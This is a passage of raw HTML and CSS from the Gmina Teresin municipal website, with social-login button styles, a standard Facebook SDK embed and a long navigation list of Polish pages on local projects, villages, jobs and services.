    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack[data-skin="light"] {
    color: #000000;
    box-shadow: inset 0 0 0 1px #DDDDDD;
}

div.nsl-container .nsl-button-tiktok[data-skin="light"] {
    color: #161823;
    box-shadow: 0 0 0 1px rgba(22, 24, 35, 0.12);
}


div.nsl-container .nsl-button-kakao {
    color: rgba(0, 0, 0, 0.85);
}

.nsl-clear {
    clear: both;
}

.nsl-container {
    clear: both;
}

.nsl-disabled-provider .nsl-button {
    filter: grayscale(1);
    opacity: 0.8;
}

/*Button align start*/

div.nsl-container-inline[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-inline[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-inline[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}


div.nsl-container-grid[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-grid[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-grid[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}

div.nsl-container-grid[data-align="space-around"] .nsl-container-buttons {
    justify-content: space-around;
}

div.nsl-container-grid[data-align="space-between"] .nsl-container-buttons {
    justify-content: space-between;
}

/* Button align end*/

/* Redirect */

#nsl-redirect-overlay {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    position: fixed;
    z-index: 1000000;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    backdrop-filter: blur(1px);
    background-color: RGBA(0, 0, 0, .32);;
}

#nsl-redirect-overlay-container {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    background-color: white;
    padding: 30px;
    border-radius: 10px;
}

#nsl-redirect-overlay-spinner {
    content: '';
    display: block;
    margin: 20px;
    border: 9px solid RGBA(0, 0, 0, .6);
    border-top: 9px solid #fff;
    border-radius: 50%;
    box-shadow: inset 0 0 0 1px RGBA(0, 0, 0, .6), 0 0 0 1px RGBA(0, 0, 0, .6);
    width: 40px;
    height: 40px;
    animation: nsl-loader-spin 2s linear infinite;
}

@keyframes nsl-loader-spin {
    0% {
        transform: rotate(0deg)
    }
    to {
        transform: rotate(360deg)
    }
}

#nsl-redirect-overlay-title {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    font-size: 18px;
    font-weight: bold;
    color: #3C434A;
}

#nsl-redirect-overlay-text {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    text-align: center;
    font-size: 14px;
    color: #3C434A;
}

/* Redirect END*/</style><style type="text/css">/* Notice fallback */
#nsl-notices-fallback {
    position: fixed;
    right: 10px;
    top: 10px;
    z-index: 10000;
}

.admin-bar #nsl-notices-fallback {
    top: 42px;
}

#nsl-notices-fallback > div {
    position: relative;
    background: #fff;
    border-left: 4px solid #fff;
    box-shadow: 0 1px 1px 0 rgba(0, 0, 0, .1);
    margin: 5px 15px 2px;
    padding: 1px 20px;
}

#nsl-notices-fallback > div.error {
    display: block;
    border-left-color: #dc3232;
}

#nsl-notices-fallback > div.updated {
    display: block;
    border-left-color: #46b450;
}

#nsl-notices-fallback p {
    margin: .5em 0;
    padding: 2px;
}

#nsl-notices-fallback > div:after {
    position: absolute;
    right: 5px;
    top: 5px;
    content: '\00d7';
    display: block;
    height: 16px;
    width: 16px;
    line-height: 16px;
    text-align: center;
    font-size: 20px;
    cursor: pointer;
}</style>		<style type="text/css" id="wp-custom-css">
			#sidebar-menu{
	display: none;
}
#shortcut > div{
  display: flex;
  flex-wrap: wrap;
}		</style>
		</head>

<body data-rsssl=1 class="archive category category-informacje category-22 wp-theme-szablon mourning cookies-not-set desktop chrome osx wp-accessibility-helper accessibility-contrast_mode_on wah_fstype_script accessibility-underline-setup accessibility-location-right">

  <div id="fb-root"></div>
  <script>
    (function(d, s, id) {
      var js, fjs = d.getElementsByTagName(s)[0];
      if (d.getElementById(id)) return;
      js = d.createElement(s);
      js.id = id;
      js.src = "//connect.facebook.net/pl_PL/sdk.js#xfbml=1&version=v2.9";
      fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
  </script>

  <div id="wrapper">

    <header id="header" class="menu-header">

      <nav class="navbar" role="navigation">

        <div class="container" id="navbar-container">

          <div class="row">

            <!-- Brand and toggle get grouped for better mobile display -->
            <div class="navbar-header">

              <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
              </button>

              <a href="https://www.teresin.pl" class="navbar-brand">
                <img src="https://www.teresin.pl/wp-content/themes/szablon/img/logo@2.png" alt="Gmina Teresin" title="Gmina Teresin" class="navbar-logo" width="auto" height="100%" />
              </a>

              <div id="logo-opis">
                <span id="head">Gmina<br>Teresin
                  <p>Tutaj żyje się spokojnie</p>
                </span>
              </div>

              <form id="searchform" class="navbar-form szukaj" method="GET" action="https://www.teresin.pl" role="search">
                <div class="input-group add-on">
                  <input class="form-control" type="search" name="s" value="" placeholder="Szukaj w serwisie..." required>
                  <div class="input-group-addon">
                    <button type="submit">Szukaj</button>
                  </div>
                </div>
              </form>

              <span class="header-linki">
                <a href="http://bip.teresin.pl" id="logobip"><img src="https://www.teresin.pl/wp-content/themes/szablon/img/logobip.jpg"></a>
                <a href="https://www.facebook.com/gminateresin/" id="logofb"><img src="https://www.teresin.pl/wp-content/themes/szablon/img/logofb.png"></a>
                <a href="https://www.teresin.pl/na-skroty/fundusze-zewnetrzne/"><img src="https://www.teresin.pl/wp-content/themes/szablon/img/flagaunia.png" id="flagaunia"></a>
              </span>

              <div id="lang-menu">

                <span>Język:</span>

                <div class="menu"><ul>
<li class="page_item page-item-8"><a href="https://www.teresin.pl/strona-glowna/">strona glowna</a></li>
<li class="page_item page-item-5734"><a href="https://www.teresin.pl/przystanek-granice-punkt-obslugi-turysty-w-gminie-teresin/">&#8222;Przystanek Granice&#8221; &#8211; Punkt Obsługi Turysty w Gminie Teresin</a></li>
<li class="page_item page-item-1363"><a href="https://www.teresin.pl/adaptacja-budynku-dworca-w-teresinie/">Adaptacja budynku dworca w Teresinie</a></li>
<li class="page_item page-item-1305"><a href="https://www.teresin.pl/adaptacja-budynku-straznicy-osp-w-budkach-piaseckich-na-swietlice-wiejska/">Adaptacja budynku strażnicy OSP w Budkach Piaseckich na świetlicę wiejską</a></li>
<li class="page_item page-item-2128"><a href="https://www.teresin.pl/aktualnosci-go/">Aktualności &#8211; gospodarka odpadami</a></li>
<li class="page_item page-item-12007"><a href="https://www.teresin.pl/aktywizacja-debowka/">Aktywizacja Dębówka</a></li>
<li class="page_item page-item-300"><a href="https://www.teresin.pl/bezpieczenstwo/">Bezpieczeństwo</a></li>
<li class="page_item page-item-1204"><a href="https://www.teresin.pl/boisko-wielofunkcyjne-z-miejscami-parkingowymi-we-wsi-granice/">Boisko wielofunkcyjne z miejscami parkingowymi we wsi Granice</a></li>
<li class="page_item page-item-12579"><a href="https://www.teresin.pl/budowa-sieci-kanalizacji-sanitarnej-i-wodociagu-w-gminie-teresin/">BUDOWA SIECI KANALIZACJI SANITARNEJ I WODOCIĄGU W GMINIE TERESIN</a></li>
<li class="page_item page-item-1293"><a href="https://www.teresin.pl/budowa-sieci-kanalizacji-sanitarnej-w-paprotni-i-teresinie-gaju/">Budowa sieci kanalizacji sanitarnej w Paprotni i Teresinie Gaju</a></li>
<li class="page_item page-item-339"><a href="https://www.teresin.pl/ciekawostki/">Ciekawostki</a></li>
<li class="page_item page-item-4473"><a href="https://www.teresin.pl/co-gdzie-kiedy-w-gminie-teresin/">Co, gdzie, kiedy w gminie Teresin</a></li>
<li class="page_item page-item-9678"><a href="https://www.teresin.pl/deklaracja-zgodnosci/">Deklaracja dostępności</a></li>
<li class="page_item page-item-2395"><a href="https://www.teresin.pl/dworzec-to-kultura/">DWORZEC TO KULTURA!</a></li>
<li class="page_item page-item-2828"><a href="https://www.teresin.pl/dzielnicowi/">Dzielnicowi</a></li>
<li class="page_item page-item-938"><a href="https://www.teresin.pl/gaj/">Gaj</a></li>
<li class="page_item page-item-185"><a href="https://www.teresin.pl/galeria/">Galeria</a></li>
<li class="page_item page-item-2904"><a href="https://www.teresin.pl/gmina-teresin-dla-niepodleglej/">GMINA TERESIN  &#8222;DLA NIEPODLEGŁEJ&#8221;</a></li>
<li class="page_item page-item-26022"><a href="https://www.teresin.pl/gmina-teresin-realizuje-projekt-mazowsze-bez-smogu/">Gmina Teresin realizuje projekt „Mazowsze bez smogu”</a></li>
<li class="page_item page-item-1261"><a href="https://www.teresin.pl/gmina-teresin-zaprasza-na-ziemie-chelmonskiego-wydanie-materialow-promujacych-lokalna-grupe-dzialania-z-perspektywy-gminy-teresin/">Gmina Teresin zaprasza na Ziemię Chełmońskiego &#8211; wydanie materiałów promujących  Lokalną Grupę Działania z perspektywy Gminy Teresin</a></li>
<li class="page_item page-item-22470"><a href="https://www.teresin.pl/gops/">Gminny Ośrodek Pomocy Społecznej</a></li>
<li class="page_item page-item-292"><a href="https://www.teresin.pl/gminy-partnerskie/">Gminy partnerskie</a></li>
<li class="page_item page-item-2154"><a href="https://www.teresin.pl/gospodarka-odpadami-2/">Gospodarka Odpadami</a></li>
<li class="page_item page-item-11320"><a href="https://www.teresin.pl/harmonogram-odbioru-odpadow-komunalnych/">Harmonogram odbioru odpadów komunalnych</a></li>
<li class="page_item page-item-247"><a href="https://www.teresin.pl/herb-teresina/">Herb Teresina</a></li>
<li class="page_item page-item-245"><a href="https://www.teresin.pl/historia-gminy/">Historia Gminy</a></li>
<li class="page_item page-item-281"><a href="https://www.teresin.pl/honorowi-obywatele/">Honorowi Obywatele</a></li>
<li class="page_item page-item-343"><a href="https://www.teresin.pl/hotele-i-gastronomia/">Hotele i gastronomia</a></li>
<li class="page_item page-item-1171"><a href="https://www.teresin.pl/indywidualizacja-procesu-nauczania/">Indywidualizacja procesu nauczania</a></li>
<li class="page_item page-item-326"><a href="https://www.teresin.pl/infrastruktura/">Infrastruktura</a></li>
<li class="page_item page-item-5159"><a href="https://www.teresin.pl/jednostki-nieodplatnego-poradnictwa/">Jednostki nieodpłatnego poradnictwa</a></li>
<li class="page_item page-item-2630"><a href="https://www.teresin.pl/kalendarium-oze/">Kalendarium OZE</a></li>
<li class="page_item page-item-318"><a href="https://www.teresin.pl/kalendarz-wydarzen-cyklicznych-2017/">Kalendarz wydarzeń cyklicznych 2017</a></li>
<li class="page_item page-item-2019"><a href="https://www.teresin.pl/klub-seniora-zlota-jesien/">Klub Seniora &#8222;Radosna Jesień&#8221;</a></li>
<li class="page_item page-item-992"><a href="https://www.teresin.pl/kompleksowe-przygotowanie-terenow-pod-dzialalnosc-inwestycyjna-w-gminie-teresin-etap-i-wszy/">Kompleksowe przygotowanie terenów pod działalność inwestycyjną w gminie Teresin &#8211; etap I-wszy</a></li>
<li class="page_item page-item-1125"><a href="https://www.teresin.pl/kompleksowe-przygotowanie-terenow-pod-dzialalnosc-inwestycyjna-w-gminie-teresin-ii-etap/">Kompleksowe przygotowanie terenów pod działalność inwestycyjną w gminie Teresin &#8211; II etap</a></li>
<li class="page_item page-item-208"><a href="https://www.teresin.pl/mapa/">Mapa</a></li>
<li class="page_item page-item-6561"><a href="https://www.teresin.pl/mazowiecki-instrument-aktywizacji-solectw/">Mazowiecki Instrument Aktywizacji Sołectw MAZOWSZE 2019</a></li>
<li class="page_item page-item-2219"><a href="https://www.teresin.pl/mazowsze-walczy-ze-smogiem/">Mazowsze walczy ze smogiem</a></li>
<li class="page_item page-item-953"><a href="https://www.teresin.pl/mikolajew/">Mikołajew</a></li>
<li class="page_item page-item-27709"><a href="https://www.teresin.pl/modernizacja-oswietlenia-ulicznego-w-solectwach-nowe-gnatowice-nowe-paski-i-pawlowice/">Modernizacja oświetlenia ulicznego w sołectwach: Nowe Gnatowice, Nowe Paski i Pawłowice</a></li>
<li class="page_item page-item-21202"><a href="https://www.teresin.pl/modernizacja-oswietlenia-w-gminie-teresin-dofinansowana-preferencyjna-pozyczka-z-wojewodzkiego-funduszu-ochrony-srodowiska-i-gospodarki-wodnej-w-warszawie/">Modernizacja oświetlenia w Gminie Teresin – dofinansowana preferencyjną pożyczką z Wojewódzkiego Funduszu Ochrony  Środowiska i Gospodarki Wodnej w Warszawie</a></li>
<li class="page_item page-item-226"><a href="https://www.teresin.pl/naglowek/">Nagłówek</a></li>
<li class="page_item page-item-19195"><a href="https://www.teresin.pl/nasadzenia-drzew-i-krzewow-w-parku-granice/">Nasadzenia drzew i krzewów w Parku Granice</a></li>
<li class="page_item page-item-909"><a href="https://www.teresin.pl/niepokalanow/">Niepokalanów</a></li>
<li class="page_item page-item-243"><a href="https://www.teresin.pl/o-gminie/">O Gminie</a></li>
<li class="page_item page-item-24554"><a href="https://www.teresin.pl/obwieszczenie-o-konsultacjach-spolecznych-czesc-obrebu-teresin-gaj/">Obwieszczenie o konsultacjach społecznych &#8211; część obrębu Teresin Gaj</a></li>
<li class="page_item page-item-3855"><a href="https://www.teresin.pl/ochrona-srodowiska/">Ochrona Środowiska</a></li>
<li class="page_item page-item-8620"><a href="https://www.teresin.pl/odnawialne-zrodla-energii-w-gminach-sochaczew-nowa-sucha-rybno-i-teresin/">Odnawialne Źródła Energii w gminach: Sochaczew, Nowa Sucha, Rybno i Teresin etap I i II</a></li>
<li class="page_item page-item-2016"><a href="https://www.teresin.pl/ogloszenia-klubu-seniora/">Ogłoszenia Klubu Seniora</a></li>
<li class="page_item page-item-2775"><a href="https://www.teresin.pl/opieka-nad-zwierzetami/">Opieka nad zwierzętami</a></li>
<li class="page_item page-item-316"><a href="https://www.teresin.pl/oswiata/">Oświata</a></li>
<li class="page_item page-item-929"><a href="https://www.teresin.pl/paprotnia/">Paprotnia</a></li>
<li class="page_item page-item-940"><a href="https://www.teresin.pl/paski/">Paski</a></li>
<li class="page_item page-item-943"><a href="https://www.teresin.pl/pawlowice/">Pawłowice</a></li>
<li class="page_item page-item-1223"><a href="https://www.teresin.pl/plac-zabaw-w-teresinie/">Plac zabaw w Teresinie</a></li>
<li class="page_item page-item-867"><a href="https://www.teresin.pl/plan-gospodarki-niskoemisyjnej-dla-gminy-teresin/">Plan Gospodarki Niskoemisyjnej dla Gminy Teresin</a></li>
<li class="page_item page-item-874"><a href="https://www.teresin.pl/podniesienie-jakosci-zycia-mieszkancow-i-stanu-srodowiska-naturalnego-dzieki-rozbudowie-sieci-kanalizacji-oraz-sieci-wodociagowej-w-gminie-teresin/">Podniesienie jakości życia mieszkańców i stanu środowiska naturalnego, dzięki rozbudowie sieci kanalizacji oraz sieci wodociągowej w Gminie Teresin</a></li>
<li class="page_item page-item-9305"><a href="https://www.teresin.pl/podniesienie-kompetencji-cyfrowych-mieszkancow-wojewodztwa-mazowieckiego/">Podniesienie kompetencji cyfrowych mieszkańców województwa mazowieckiego</a></li>
<li class="page_item page-item-322"><a href="https://www.teresin.pl/polityka-proinwestycyjna/">Polityka proinwestycyjna</a></li>
<li class="page_item page-item-3139"><a href="https://www.teresin.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
<li class="page_item page-item-302"><a href="https://www.teresin.pl/polityka-spoleczna/">Polityka społeczna</a></li>
<li class="page_item page-item-3850"><a href="https://www.teresin.pl/poprawa-jakosci-powietrza/">Poprawa jakości powietrza</a></li>
<li class="page_item page-item-5223"><a href="https://www.teresin.pl/praca-dino/">Praca &#8211; Dino</a></li>
<li class="page_item page-item-3706"><a href="https://www.teresin.pl/praca-nauczyciel-informatyki/">Praca &#8211; nauczyciel informatyki</a></li>
<li class="page_item page-item-13400"><a href="https://www.teresin.pl/praca-saga-operator-linii-powlok/">Praca Saga operator linii powłok</a></li>
<li class="page_item page-item-6777"><a href="https://www.teresin.pl/praca-stokrotka/">Praca Stokrotka</a></li>
<li class="page_item page-item-5747"><a href="https://www.teresin.pl/pracownik-pomocniczy-w-magazynie/">Pracownik pomocniczy w magazynie</a></li>
<li class="page_item page-item-2152"><a href="https://www.teresin.pl/prawo-go/">Prawo &#8211; gospodarka odpadami</a></li>
<li class="page_item page-item-1330"><a href="https://www.teresin.pl/projekt-realizowany-przez-gmine-teresin-wspolfinansowany-w-ramach-rzadowego-programu-radosna-szkola/">Projekt realizowany przez Gminę Teresin współfinansowany w ramach rządowego programu &#8211; &#8222;Radosna szkoła&#8221;</a></li>
<li class="page_item page-item-9065"><a href="https://www.teresin.pl/przebudowa-drogi-gminnej-nr-380814w-kaweczyn/">Przebudowa drogi gminnej nr 380814W Kawęczyn</a></li>
<li class="page_item page-item-11118"><a href="https://www.teresin.pl/przebudowa-drogi-gminnej-nr-380814w-kaweczyn-mikolajew-gmina-teresin/">Przebudowa drogi gminnej nr 380814W Kawęczyn, Mikołajew Gmina Teresin</a></li>
<li class="page_item page-item-15179"><a href="https://www.teresin.pl/przebudowa-drogi-gminnej-w-miejscowosci-mikolajew/">Przebudowa drogi gminnej w miejscowości Mikołajew</a></li>
<li class="page_item page-item-15834"><a href="https://www.teresin.pl/przebudowa-drogi-gminnej-w-miejscowosci-nowe-paski/">PRZEBUDOWA DROGI GMINNEJ W MIEJSCOWOŚCI NOWE PASKI</a></li>
<li class="page_item page-item-1318"><a href="https://www.teresin.pl/przebudowa-kompleksu-lekkoatletycznego-w-teresinie-etap-i/">Przebudowa kompleksu lekkoatletycznego w Teresinie &#8211; etap I</a></li>
<li class="page_item page-item-1159"><a href="https://www.teresin.pl/przebudowa-oczyszczalni-sciekow/">Przebudowa oczyszczalni ścieków</a></li>
<li class="page_item page-item-17837"><a href="https://www.teresin.pl/przebudowa-ul-ksiazecej-w-miejscowosci-teresin-gaj/">Przebudowa ul. Książęcej w miejscowości Teresin Gaj</a></li>
<li class="page_item page-item-311"><a href="https://www.teresin.pl/przedsiebiorstwa-lokalne/">Przedsiębiorstwa lokalne</a></li>
<li class="page_item page-item-23710"><a href="https://www.teresin.pl/przeprowadzenie-prac-konserwatorskich-obrazu-j-chelmonskiego-meczenstwo-sw-bartlomieja/">PRZEPROWADZENIE PRAC KONSERWATORSKICH OBRAZU J. CHEŁMOŃSKIEGO „MĘCZEŃSTWO ŚW. BARTŁOMIEJA”</a></li>
<li class="page_item page-item-1804"><a href="https://www.teresin.pl/2689-strazak/">Psy do adopcji</a></li>
<li class="page_item page-item-2130"><a href="https://www.teresin.pl/punkt-selektywnego-zbierania-odpadow-komunalnych/">Punkt selektywnego zbierania odpadów komunalnych</a></li>
<li class="page_item page-item-20584"><a href="https://www.teresin.pl/regionalne-partnerstwo-samorzadow-mazowsza-dla-aktywizacji-spoleczenstwa-informacyjnego-w-zakresie-e-administracji-i-geoinformacji-asi/">REGIONALNE PARTNERSTWO SAMORZĄDÓW MAZOWSZA DLA AKTYWIZACJI SPOŁECZEŃSTWA INFORMACYJNEGO W ZAKRESIE E-ADMINISTRACJI I GEOINFORMACJI (ASI)</a></li>
<li class="page_item page-item-2032"><a href="https://www.teresin.pl/relacja-planu-filmu-dwie-korony/">Relacja z planu filmu &#8222;Dwie Korony&#8221;</a></li>
<li class="page_item page-item-3354"><a href="https://www.teresin.pl/relacja-ze-spotkania-sprawie-oze-062018/">Relacja ze spotkania w sprawie OZE 06&#8217;2018</a></li>
<li class="page_item page-item-23742"><a href="https://www.teresin.pl/remont-dachu-barokowego-kosciola-w-szymanowie/">REMONT DACHU BAROKOWEGO KOŚCIOŁA W SZYMANOWIE</a></li>
<li class="page_item page-item-23716"><a href="https://www.teresin.pl/remont-kosciola-w-mikolajewie/">REMONT KOŚCIOŁA W MIKOŁAJEWIE</a></li>
<li class="page_item page-item-16345"><a href="https://www.teresin.pl/remont-straznicy-osp-w-paprotni/">REMONT STRAŻNICY OSP W PAPROTNI</a></li>
<li class="page_item page-item-23748"><a href="https://www.teresin.pl/remont-wiezby-dachowej-w-kosciele-parafialnym-swietego-bartlomieja-apostola-w-pawlowicach/">REMONT WIĘŹBY DACHOWEJ W KOŚCIELE PARAFIALNYM ŚWIĘTEGO BARTŁOMIEJA APOSTOŁA W PAWŁOWICACH</a></li>
<li class="page_item page-item-81"><a href="https://www.teresin.pl/rozwoj-informatyczny/">Rozwój informatyczny</a></li>
<li class="page_item page-item-328"><a href="https://www.teresin.pl/rynek-pracy/">Rynek pracy</a></li>
<li class="page_item page-item-13387"><a href="https://www.teresin.pl/saga-operator-cnc/">Saga operator CNC</a></li>
<li class="page_item page-item-947"><a href="https://www.teresin.pl/seroki/">Seroki</a></li>
<li class="page_item page-item-950"><a href="https://www.teresin.pl/skotniki/">Skotniki</a></li>
<li class="page_item page-item-1253"><a href="https://www.teresin.pl/skwer-malego-rycerzyka/">Skwer Małego Rycerzyka</a></li>
<li class="page_item page-item-3107"><a href="https://www.teresin.pl/spotkanie-7-czerwca-2018/">Spotkanie 7 czerwca 2018</a></li>
<li class="page_item page-item-354"><a href="https://www.teresin.pl/sprzedam-kupie-zamienie/">Sprzedam &#8211; kupię &#8211; zamienię</a></li>
<li class="page_item page-item-3255"><a href="https://www.teresin.pl/sprzedaz-nieruchomosci/">Sprzedaż nieruchomości</a></li>
<li class="page_item page-item-22100"><a href="https://www.teresin.pl/srodki-na-aktywnosc-fizyczna-i-umyslowa-seniorow/">Środki na Aktywność Fizyczną i Umysłową Seniorów</a></li>
<li class="page_item page-item-27283"><a href="https://www.teresin.pl/standardy-ochrony-maloletnich-w-gminnym-osrodku-pomocy-spolecznej-w-teresinie/">Standardy ochrony małoletnich w Gminnym Ośrodku Pomocy Społecznej w Teresinie</a></li>
<li class="page_item page-item-1310"><a href="https://www.teresin.pl/strefa-olimpijczyka-atrakcja-dla-mieszkanca-i-turysty/">Strefa Olimpijczyka &#8211; atrakcją dla mieszkańca i turysty</a></li>
<li class="page_item page-item-931"><a href="https://www.teresin.pl/strugi/">Strugi</a></li>
<li class="page_item page-item-1242"><a href="https://www.teresin.pl/swietlica-wiejska-we-wsi-paprotnia/">Świetlica wiejska we wsi Paprotnia</a></li>
<li class="page_item page-item-1234"><a href="https://www.teresin.pl/swietlica-wiejska-we-wsi-skrzelew/">Świetlica wiejska we wsi Skrzelew</a></li>
<li class="page_item page-item-337"><a href="https://www.teresin.pl/szlaki-turystyczne-i-pielgrzymkowe/">Szlaki turystyczne i pielgrzymkowe</a></li>
<li class="page_item page-item-347"><a href="https://www.teresin.pl/szukam-pracy-dam-prace/">Szukam pracy / dam pracę</a></li>
<li class="page_item page-item-925"><a href="https://www.teresin.pl/szymanow/">Szymanów</a></li>
<li class="page_item page-item-914"><a href="https://www.teresin.pl/teresin/">Teresin</a></li>
<li class="page_item page-item-12700"><a href="https://www.teresin.pl/u-w-a-g-a-zwrot-podatku-akcyzowego/">U W A G A!  Zwrot podatku akcyzowego</a></li>
<li class="page_item page-item-22059"><a href="https://www.teresin.pl/urzadzenie-placu-zabaw-w-m-teresin/">Urządzenie placu zabaw w m. Teresin</a></li>
<li class="page_item page-item-14632"><a href="https://www.teresin.pl/urzadzenie-terenu-rekreacyjno-parkowego-w-miejscowosci-granice/">Urządzenie terenu rekreacyjno-parkowego w miejscowości Granice</a></li>
<li class="page_item page-item-1290"><a href="https://www.teresin.pl/usuwanie-i-unieszkodliwianie-azbestu-w-gminie-teresin-2014/">Usuwanie i unieszkodliwianie azbestu w Gminie Teresin &#8211; 2014</a></li>
<li class="page_item page-item-1302"><a href="https://www.teresin.pl/usuwanie-i-unieszkodliwianie-azbestu-w-gminie-teresin-2014-ii-nabor/">Usuwanie i unieszkodliwianie azbestu w Gminie Teresin &#8211; 2014 &#8211; II nabór</a></li>
<li class="page_item page-item-872"><a href="https://www.teresin.pl/usuwanie-i-unieszkodliwianie-azbestu-w-gminie-teresin-2015/">Usuwanie i unieszkodliwianie azbestu w Gminie Teresin &#8211; 2015</a></li>
<li class="page_item page-item-865"><a href="https://www.teresin.pl/usuwanie-i-unieszkodliwianie-azbestu-w-gminie-teresin-2016/">Usuwanie i unieszkodliwianie azbestu w Gminie Teresin &#8211; 2016</a></li>
<li class="page_item page-item-2315"><a href="https://www.teresin.pl/usuwanie-unieszkodliwianie-azbestu-gminie-teresin-2017/">Usuwanie i unieszkodliwianie azbestu w Gminie Teresin &#8211; 2017</a></li>
<li class="page_item page-item-4256"><a href="https://www.teresin.pl/usuwanie-unieszkodliwianie-azbestu-gminie-teresin-2018/">Usuwanie i unieszkodliwianie azbestu w Gminie Teresin &#8211; 2018</a></li>
<li class="page_item page-item-7303"><a href="https://www.teresin.pl/usuwanie-i-unieszkodliwianie-azbestu-w-gminie-teresin-2019/">Usuwanie i unieszkodliwianie azbestu w Gminie Teresin &#8211; 2019</a></li>
<li class="page_item page-item-10133"><a href="https://www.teresin.pl/usuwanie-i-unieszkodliwianie-azbestu-w-gminie-teresin-2020/">Usuwanie i unieszkodliwianie azbestu w Gminie Teresin &#8211; 2020</a></li>
<li class="page_item page-item-12305"><a href="https://www.teresin.pl/usuwanie-i-unieszkodliwianie-azbestu-w-gminie-teresin-2021/">Usuwanie i unieszkodliwianie azbestu w Gminie Teresin – 2021</a></li>
<li class="page_item page-item-20631"><a href="https://www.teresin.pl/usuwanie-i-unieszkodliwianie-azbestu-w-gminie-teresin-2023/">Usuwanie i unieszkodliwianie azbestu w Gminie Teresin – 2023</a></li>
<li class="page_item page-item-23441"><a href="https://www.teresin.pl/usuwanie-i-unieszkodliwianie-azbestu-w-gminie-teresin-2024/">USUWANIE I UNIESZKODLIWIANIE AZBESTU W GMINIE TERESIN 2024</a></li>
<li class="page_item page-item-15291"><a href="https://www.teresin.pl/usuwanie-i-unieszkodliwianie-azbestu-w-gminie-teresin-w-roku-2022/">Usuwanie i unieszkodliwianie azbestu w Gminie Teresin w roku 2022</a></li>
<li class="page_item page-item-307"><a href="https://www.teresin.pl/wazne-adresy-telefony/">Ważne adresy, telefony</a></li>
<li class="page_item page-item-287"><a href="https://www.teresin.pl/wladze/">Władze Gminy</a></li>
<li class="page_item page-item-16187"><a href="https://www.teresin.pl/wsparcie-dzieci-i-wnukow-bylych-pracownikow-pgr-w-rozwoju-cyfrowym/">WSPARCIE DZIECI I WNUKÓW BYŁYCH PRACOWNIKÓW PGR W ROZWOJU CYFROWYM</a></li>
<li class="page_item page-item-341"><a href="https://www.teresin.pl/wydawnictwa-regionalne/">Wydawnictwa regionalne</a></li>
<li class="page_item page-item-23735"><a href="https://www.teresin.pl/wymiana-stolarki-okiennej-i-drzwiowej-w-budynku-palacu-w-zespole-palacowo-parkowym-w-szymanowie/">WYMIANA STOLARKI OKIENNEJ I DRZWIOWEJ W BUDYNKU PAŁACU W ZESPOLE PAŁACOWO-PARKOWYM W SZYMANOWIE</a></li>
<li class="page_item page-item-1266"><a href="https://www.teresin.pl/wyrownanie-szans-edukacyjnych-uczniow-poprzez-dodatkowe-zajecia-rozwijajace-kompetencje-kluczowe-moja-przyszlosc/">Wyrównanie szans edukacyjnych uczniów poprzez dodatkowe zajęcia rozwijające kompetencje kluczowe &#8211; Moja przyszłość</a></li>
<li class="page_item page-item-320"><a href="https://www.teresin.pl/wyroznienia-i-nagrody/">Wyróżnienia i nagrody</a></li>
<li class="page_item page-item-1188"><a href="https://www.teresin.pl/wystawa-plenerowa-moje-miejsce-na-ziemi-wczoraj-i-dzis/">Wystawa plenerowa &#8211; Moje miejsce na ziemi wczoraj i dziś</a></li>
<li class="page_item page-item-22458"><a href="https://www.teresin.pl/wzmocnienie-potencjalu-osp-paprotnia-poprzez-zakup-nowego-ciezkiego-samochodu-ratowniczo-gasniczego-z-wyposazeniem/">WZMOCNIENIE POTENCJAŁU OSP PAPROTNIA POPRZEZ ZAKUP NOWEGO CIĘŻKIEGO SAMOCHODU RATOWNICZO-GAŚNICZEGO Z WYPOSAŻENIEM</a></li>
<li class="page_item page-item-23727"><a href="https://www.teresin.pl/wzmocnienie-potencjalu-osp-paprotnia-poprzez-zakup-nowego-ciezkiego-samochodu-ratowniczo-gasniczego-z-wyposazeniem-2/">WZMOCNIENIE POTENCJAŁU OSP PAPROTNIA POPRZEZ ZAKUP NOWEGO CIĘŻKIEGO SAMOCHODU RATOWNICZO-GAŚNICZEGO Z WYPOSAŻENIEM</a></li>
<li class="page_item page-item-335"><a href="https://www.teresin.pl/zabytki/">Zabytki</a></li>
<li class="page_item page-item-15181"><a href="https://www.teresin.pl/zadania-realizowane-z-budzetu-panstwa-lub-z-panstwowych-funduszy-celowych/">Zadania realizowane z budżetu państwa lub z państwowych funduszy celowych</a></li>
<li class="page_item page-item-10217"><a href="https://www.teresin.pl/zagospodarowanie-terenow-nad-bzura-w-sochaczewie/">Zagospodarowanie terenów nad Bzurą w Sochaczewie</a></li>
<li class="page_item page-item-330"><a href="https://www.teresin.pl/zainwestowali-u-nas/">Zainwestowali u nas</a></li>
<li class="page_item page-item-10504"><a href="https://www.teresin.pl/zakazy-antysmogowe/">Zakazy antysmogowe</a></li>
<li class="page_item page-item-1281"><a href="https://www.teresin.pl/zakup-ciezkiego-samochodu-ratowniczo-gasniczego-dla-osp-paprotnia/">Zakup ciężkiego samochodu ratowniczo-gaśniczego dla OSP Paprotnia</a></li>
<li class="page_item page-item-870"><a href="https://www.teresin.pl/zakup-ubran-specjalnych-typu-nomex-dla-osp-paprotnia/">Zakup ubrań specjalnych typu NOMEX dla OSP Paprotnia</a></li>
